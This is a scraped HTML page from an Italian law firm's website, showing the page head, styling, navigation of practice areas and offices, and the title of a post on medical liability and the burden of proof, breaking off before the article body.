

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studiolegalemoschetta.eu/responsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova/
body_size: 18493
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Responsabilità medica &#8211; Rapporti fra paziente e medico &#8211; Onere della prova. &#8211; Studio Legale Moschetta</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Studio Legale Moschetta &raquo; Feed" href="https://www.studiolegalemoschetta.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Legale Moschetta &raquo; Feed dei commenti" href="https://www.studiolegalemoschetta.eu/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Studio Legale Moschetta &raquo; Responsabilità medica &#8211; Rapporti fra paziente e medico &#8211; Onere della prova. Feed dei commenti" href="https://www.studiolegalemoschetta.eu/responsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.studiolegalemoschetta.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.studiolegalemoschetta.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='thb-fa-css'  href='https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/assets/css/font-awesome.min.css?ver=2.4.5.3' media='all' />
<link rel='stylesheet' id='thb-app-css'  href='https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/assets/css/app.css?ver=2.4.5.3' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1, .h1, .thb-countdown .thb-countdown-ul li .timestamp, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {font-family:'Playfair Display', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.thb-full-menu {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.thb-mobile-menu,.thb-secondary-menu {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}em {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}label {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}p,.post-detail .post-content {font-size:20px;}.thb-full-menu>li>a,.thb-header-menu>li>a {font-weight:600;font-size:14px;text-transform:uppercase !important;}.subfooter .thb-full-menu>li>a {}.subheader {}.thb-full-menu li .sub-menu a,.thb-dropdown-style2 .thb-full-menu .sub-menu>li a,.thb-dropdown-style2 .thb-full-menu .sub-menu>li.title-item>a,.thb-dropdown-style3 .thb-full-menu .sub-menu>li a,.thb-dropdown-style3 .thb-full-menu .sub-menu>li.title-item>a,.thb-header-menu li .sub-menu a {font-weight:600;font-size:13px;text-transform:uppercase !important;}.thb-full-menu>li>a.social {}.widget>h6 {font-weight:700;font-size:15px;text-transform:uppercase !important;}.footer .widget,.footer .widget p {font-size:14px;}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .socials a {}.subfooter .socials a {}.products .product.thb-listing-style2 h3,.products .product.thb-listing-style1 h3 {}.thb-product-detail .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {font-weight:400;}@media screen and (min-width:1024px) {h2 {}}h2 {font-weight:400;}@media screen and (min-width:1024px) {h3 {}}h3 {font-weight:400;}@media screen and (min-width:1024px) {h4 {}}h4 {font-weight:400;}@media screen and (min-width:1024px) {h5 {}}h5 {font-weight:400;}h6 {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:400;font-size:14px;}.header-secondary-text div p:not(.smaller) {font-size:15px;}.header-secondary-text div p.smaller {font-size:15px;}.logolink .logoimg {max-height:78px;}.logolink .logoimg[src$=".svg"] {max-height:100%;height:78px;}.header:not(.fixed):not(.hide-header-items) {border-bottom:1px solid rgba(255,255,255,0.15);}@media only screen and (min-width:40.0625em) {.header {padding-top:25px;padding-bottom:25px;;}}@media only screen and (min-width:40.0625em) {.header.fixed {padding-top:20px;padding-bottom:20px;;}}.header-secondary-text svg {height:40px;}a:hover,.thb-full-menu.thb-standard>li.current-menu-item:not(.has-hash)>a,.thb-full-menu>li a:not(.logolink)[data-filter].active,#mobile-menu.dark .thb-mobile-menu>li>a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-mobile-menu>li.menu-item-has-children>a:hover .thb-arrow div,.thb-secondary-menu a:hover,.authorpage .author-content .square-icon:hover,.authorpage .author-content .square-icon.email:hover,.commentlist .comment .reply a:hover,input[type="submit"].style3,.button.style3,.btn.style3,input[type="submit"].style4,.button.style4,.btn.style4,input[type="submit"].style4:hover,.button.style4:hover,.btn.style4:hover,.more-link,.thb-portfolio-filter.style1 ul li a:hover,.thb-portfolio-filter.style1 ul li a.active,.thb-portfolio-filter.style2 .select2.select2-container--default .select2-selection--single .select2-selection__rendered,.thb-portfolio-filter.style2 .select2-dropdown .select2-results__options .select2-results__option[aria-selected=true] span,.thb-portfolio-filter.style2 .select2-dropdown .select2-results__options .select2-results__option.select2-results__option--highlighted span,.thb-autotype .thb-autotype-entry,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb_location_container.row .thb_location h5,.thb-portfolio-slider.thb-portfolio-slider-style3 .portfolio-slide .content-side .thb-categories,.thb-portfolio-slider.thb-portfolio-slider-style3 .portfolio-slide .content-side .thb-categories a,.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,input[type="submit"].style2, .button.style2, .btn.style2,.thb-header-menu > li.menu-item-has-children:hover > a,.thb-header-menu > li.menu-item-has-children.sfHover > a,.thb-header-menu > li.menu-item-has-children:hover>a span:after,.thb-header-menu > li.menu-item-has-children.sfHover > a span:after,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.post.style8 .style8-meta .style8-link a,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.post.style9.active .post-title a,.columns.thb-light-column .post.style9 .post-category a,.thb-page-header .thb-blog-categories li a.active,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color,.thb-page-menu.style2 li:hover a,.thb-page-menu.style2 li.current_page_item a,.post.style10 .style10-readmore,.btn-text.style-accent-link,.thb-page-menu li.current_page_item a {color:#ccbd9b;}.thb-full-menu.thb-line-marker>li>a:before,.thb-page-header .thb-blog-categories li a:after,.select2-container .select2-dropdown .select2-results .select2-results__option[aria-selected=true],input[type="submit"],.button,.btn,input[type="submit"].black:hover,input[type="submit"].wc-forward.checkout:hover,.button.black:hover,.button.wc-forward.checkout:hover,.btn.black:not(.style4):hover,.btn.wc-forward.checkout:hover,input[type="submit"].style2:hover,.button.style2:hover,.btn.style2:hover,input[type="submit"].style3:before,.button.style3:before,.btn.style3:before,input[type="submit"].style4:after,.button.style4:after,.btn.style4:after,.btn-text.style3 .circle-btn,[class^="tag-cloud-link"]:hover,.thb-portfolio-filter.style1 ul li a:before,.thb-portfolio-filter.style2 .select2.select2-container--default .select2-selection--single .select2-selection__arrow:after,.thb-portfolio-filter.style2 .select2.select2-container--default .select2-selection--single .select2-selection__arrow:before,.thb-portfolio-filter.style2 .select2-dropdown .select2-results__options .select2-results__option span:before,.boxed-icon.email:hover,.thb-progressbar .thb-progress span,#scroll_to_top:hover .thb-animated-arrow.circular,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-tabs.style4 .vc_tta-panel-heading h4 a:before,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a,.footer_bar .socials .social.email:hover,.thb-header-menu > li.menu-item-has-children > a span:before,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row .style4 .accent-color,.preloader-style3-container:before,.preloader-style3-container:after,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color,.thb-portfolio-slider.thb-portfolio-slider-style7 .portfolio-style7-dots-wrapper .thb-portfolio-slider-style7-bullets:before,.thb-portfolio-slider.thb-portfolio-slider-style8 .thb-portfolio-slide-excerpt {background-color:#ccbd9b;}input[type="submit"]:hover,.button:hover,.btn:hover {background-color:#beb090;}.share_container .product_copy form,input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus,.select2.select2-container--default.select2-container--open .select2-selection--single,.select2-container .select2-dropdown,.select2-container .select2-dropdown.select2-drop-active,input[type="submit"].style2,.button.style2,.btn.style2,input[type="submit"].style3,.button.style3,.btn.style3,input[type="submit"].style4,.button.style4,.btn.style4,[class^="tag-cloud-link"]:hover,.boxed-icon.email:hover,.wpb_text_column a:not(.btn):not(.button):after,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-pricing-table.style1 .thb-pricing-column.highlight-true .pricing-container,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a,.footer_bar .socials .social.email:hover,.thb-iconbox.top.type5,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.post.style9 .style9-title .style9-arrow:hover,.post.style9.active .style9-arrow,.thb-testimonials.style9 .slick-dots-wrapper .slick-dots li.slick-active .portrait_bullet,.thb-iconbox.type7:hover {border-color:#ccbd9b;}.select2-container .select2-dropdown.select2-drop-active.select2-drop-above,.woocommerce-MyAccount-navigation ul li:hover+li a,.woocommerce-MyAccount-navigation ul li.is-active+li a,.thb-page-menu.style1 li:hover+li a, .thb-page-menu.style1 li.current_page_item+li a,.thb-dropdown-style3 .thb-full-menu .sub-menu {border-top-color:#ccbd9b;}.thb-dropdown-style3 .thb-full-menu .sub-menu:after {border-bottom-color:#ccbd9b;}.commentlist .comment .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.post.style9.active .style9-arrow svg {fill:#ccbd9b;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #ccbd9b,0 1px 0 #ccbd9b;-webkit-box-shadow:inset 0 -3px 0 #ccbd9b,0 1px 0 #ccbd9b;box-shadow:inset 0 -3px 0 #ccbd9b,0 1px 0 #ccbd9b;}.thb-fancy-box.fancy-style5:hover .thb-fancy-content {-moz-box-shadow:inset 0 -3px 0 #ccbd9b;-webkit-box-shadow:inset 0 -3px 0 #ccbd9b;box-shadow:inset 0 -3px 0 #ccbd9b;}.footer .widget>h6,.footer.dark .widget>h6 {color:#ccbd9b;}.footer .widget a:hover { color:#ccbd9b !important; }.footer.dark .widget a:hover { color:#ccbd9b !important; }.page-id-915 #wrapper div[role="main"],.postid-915 #wrapper div[role="main"] {}.footer {background-color:#1a1b1f !important;background-image:url(https://revolution.fuelthemes.net/revolution-law/wp-content/uploads/sites/25/2018/08/footer_bg.png) !important;background-repeat:repeat !important;}.subfooter {background-color:#1a1b1f !important;background-image:url(https://revolution.fuelthemes.net/revolution-law/wp-content/uploads/sites/25/2018/08/footer_bg.png) !important;background-repeat:repeat !important;}.thb-page-transition-overlay {background-color:#b1976b !important;background-image:url(https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/12/Logo-bianco.png) !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:268px 76px !important;}.footer input[type="text"] { margin-bottom:5px; }.footer textarea { margin-bottom:0; }
</style>
<link rel='stylesheet' id='thb-style-css'  href='https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/style.css?ver=2.4.5.3' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=2.4.5.3' media='all' />
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://use.typekit.net/dss3nhi.js?ver=2.4.5.3' id='thb-typekit-js'></script>
<script id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://www.studiolegalemoschetta.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.studiolegalemoschetta.eu/wp-json/wp/v2/posts/915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.studiolegalemoschetta.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.studiolegalemoschetta.eu/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.studiolegalemoschetta.eu/responsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova/" />
<link rel='shortlink' href='https://www.studiolegalemoschetta.eu/?p=915' />
<link rel="alternate" type="application/json+oembed" href="https://www.studiolegalemoschetta.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studiolegalemoschetta.eu%2Fresponsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.studiolegalemoschetta.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studiolegalemoschetta.eu%2Fresponsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova%2F&#038;format=xml" />
<link rel="pingback" href="https://www.studiolegalemoschetta.eu/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.studiolegalemoschetta.eu/wp-content/uploads/2021/10/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.studiolegalemoschetta.eu/wp-content/uploads/2021/10/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.studiolegalemoschetta.eu/wp-content/uploads/2021/10/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.studiolegalemoschetta.eu/wp-content/uploads/2021/10/cropped-FAVICON-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-detail .entry-footer
{
	border-bottom:none !important;
}


::-webkit-input-placeholder {
    color: #000 !important;
    opacity: 0.65;
}
:-moz-placeholder {
    color: #000 !important;
    opacity: 0.65;
}
::-moz-placeholder {
    color: #000 !important;
    opacity: 0.65;
}
:-ms-input-placeholder {
    color: #000 !important;
    opacity: 0.65;
}

footer ::-webkit-input-placeholder {
    color: #fff !important;
    opacity: 0.45;
}
footer :-moz-placeholder {
    color: #fff !important;
    opacity: 0.45;
}
footer ::-moz-placeholder {
    color: #fff !important;
    opacity: 0.45;
}
footer :-ms-input-placeholder {
    color: #fff !important;
    opacity: 0.45;
}

input[name="your-acceptance"]
{
	margin-right:8px;
}

@media screen and (max-width: 992px)
{
	header .style11-content
	{
		padding-left:calc(50% - 88px);
	}
	.logolink .logoimg
	{
		max-height:50px !important;
	}
}

.mobile-toggle-holder .mobile-toggle
{
	width:24px;
	height:18px;
}

.mobile-toggle-holder .mobile-toggle span
{
	width:24px;
}

.mobile-toggle-holder .mobile-toggle span:nth-child(2)
{
	top:8px;
}

.mobile-toggle-holder .mobile-toggle span:nth-child(3)
{
	top:16px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-915 single-format-standard thb-header-style-style11 thb-borders-off thb-dropdown-color-dark thb-dropdown-style1 thb-article-style2 header-full-width-on subheader-full-width-off  right-click-off form-radius-off header-padding-on fixed-header-on footer-effect-off footer-shadow-heavy header-color-dark-header wpb-js-composer js-comp-ver-6.4.0 vc_responsive">
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Ads: 10801394749 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10801394749"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10801394749');
</script><!-- end Simple Custom CSS and JS -->
		<div class="thb-page-transition-overlay"></div>
		<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

	<!-- Start Sub-Header -->
		<!-- End Sub-Header -->

	<!-- Start Header -->

<header class="header style11 thb-fixed-shadow-style2 dark-header" data-header-color="dark-header" data-fixed-header-color="dark-header">
	<div class="row align-middle">
		<div class="small-12 columns">
			<div class="style11-content">
					<div class="logo-holder">
		<a href="https://www.studiolegalemoschetta.eu/" class="logolink" title="Studio Legale Moschetta">
			<img src="https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/12/Logo-azzurro.png" class="logoimg logo-dark" alt="Studio Legale Moschetta"/>
							<img src="https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/12/Logo-bianco.png" class="logoimg logo-light" alt="Studio Legale Moschetta"/>
					</a>
	</div>
					<!-- Start Full Menu -->
<nav class="full-menu" id="full-menu">
	<ul id="menu-moschetta" class="thb-full-menu thb-standard"><li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-716"><a href="https://www.studiolegalemoschetta.eu/">Home</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Aree Operative</a>
<ul class="sub-menu">
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.studiolegalemoschetta.eu/diritto-penale/">Diritto Penale</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://www.studiolegalemoschetta.eu/separazione-divorzio-alimenti/">Separazione, Divorzio, Alimenti</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.studiolegalemoschetta.eu/successione-ereditaria/">Successione Ereditaria</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.studiolegalemoschetta.eu/recupero-crediti/">Recupero crediti</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://www.studiolegalemoschetta.eu/codice-della-strada-violazioni/">Codice della Strada, Violazioni</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.studiolegalemoschetta.eu/diritti-del-consumatore/">Diritti del consumatore</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.studiolegalemoschetta.eu/infortunistica-stradale/">Infortunistica Stradale, infortuni sul lavoro, responsabilità medica</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://www.studiolegalemoschetta.eu/appalto/">Appalto</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://www.studiolegalemoschetta.eu/vizi-e-difetti-immobili/">Vizi e difetti immobili</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://www.studiolegalemoschetta.eu/diritto-agrario-diritto-vitivinicolo/">Diritto Agrario – Diritto Vitivinicolo</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://www.studiolegalemoschetta.eu/locazione-affitto/">Locazione, Affitto</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://www.studiolegalemoschetta.eu/domiciliazioni/">Domiciliazioni</a></li>
</ul>
</li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-741"><a>Sedi</a>
<ul class="sub-menu">
	<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-743"><a href="https://www.studiolegalemoschetta.eu/sedi/farra-di-soligo">Farra di Soligo</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-744"><a href="https://www.studiolegalemoschetta.eu/sedi/sedico">Sedico</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-745"><a href="https://www.studiolegalemoschetta.eu/sedi/treviso">Treviso</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-742"><a href="https://www.studiolegalemoschetta.eu/sedi/berlino">Berlino</a></li>
</ul>
</li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-717"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-e-utilita/">Rassegne e Utilità</a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-749"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-civili/">Azioni Civili</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-penali/">Azioni Penali</a></li>
</ul>
</li>
<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.studiolegalemoschetta.eu/contatti/">Contatti</a></li>
</ul>	</nav>
<!-- End Full Menu -->
			</div>
			<div>
					<div class="secondary-area">
				<ul class="header-secondary-text thb-full-menu">
					<li>
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m53.92 10.08c12.11 12.11 12.11 31.732 0 43.838-12.11 12.11-31.734 12.11-43.84 0-12.11-12.11-12.11-31.732 0-43.838 12.11-12.11 31.733-12.11 43.84 0z"/><path d="m32 12v20l9 9"/><path d="m4 32h4"/><path d="m56 32h4"/><path d="m32 60v-4"/><path d="m32 8v-4"/></g></svg>				<div>
											<p>9:00-13:00 - 15:00-19:00</p>
																<p class="smaller">Lun - Ven</p>
									</div>
			</li>
				</ul>
			<div class="mobile-toggle-holder style1">
				<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
			</div>
		</div>
				</div>
		</div>
	</div>
</header>
<!-- End Header -->

	<div role="main">
		<div class="header-spacer"></div>
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail style2-detail post-915 type-post status-publish format-standard hentry category-azioni-civili">
	<div class="row align-center">
		<div class="columns">
			<div class="post-content">
				<header class="post-title entry-header">
										<aside class="post-category">
						<a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-civili/" rel="category tag">Azioni Civili</a>					</aside>
										<h1 class="entry-title" itemprop="name headline">Responsabilità medica &#8211; Rapporti fra paziente e medico &#8211; Onere della prova.</h1>									</header>
